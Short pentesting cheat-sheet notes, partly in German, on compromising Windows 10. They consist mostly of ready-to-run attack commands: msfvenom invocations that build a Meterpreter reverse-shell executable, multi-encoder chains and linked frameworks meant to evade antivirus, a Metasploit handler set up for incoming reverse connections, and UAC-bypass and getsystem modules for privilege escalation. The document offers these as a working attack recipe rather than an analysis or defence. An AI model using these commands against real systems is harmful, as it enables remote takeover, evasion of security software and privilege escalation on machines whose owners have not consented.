Pentesting
Windows 10
Which options do we have ?
- Zero day exploit
- Trojan
- Forged
- Spearfishing
- Exploit in installed software
- Hardware exploiting
- Man-In-The Middle
- Web application exploitation
- Social Engineering
Build payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.4 \
LPORT=4444 -f exe -o payload.exe
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.4 \
LPORT=4444 -f raw -e x86/shikata_ga_nai -i 10 \
| msfvenom -a x86 --platform windows -e x86/countdown -i 10 -f raw \
| msfvenom -a x86 --platform windows -e x86/shikata_ga_nai \
-i 20 -f exe -o payload.exeTest - Payload

How to evade AV Software

https://github.com/r00t-3xp10it/venom
https://github.com/Veil-Framework/Veil
- Encrypted and embed into code
- Encode with msf

Setup handler
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_https
set LHOST 10.0.2.4
set LPORT 4444
set ExitOnSession false
exploit -jAttach Session
use exploit/windows/local/bypassuac_injection
show options
show targets
set target 1 (für x64 Systeme)
set session 1 (in aktive Session setzen)
set payload windows/x64/meterpreter/reverse_tcp
set lhost 10.0.2.4
set lport 4444
exploit
getsystemGet more rights
BypassUAC reload:
use exploit/windows/local/ask (only without AV)
use exploit/windows/fileformat/ms14_064_packager_run_as_admin
use exploit/windows/local/bypassuac
use exploit/windows/local/bypassuac_injection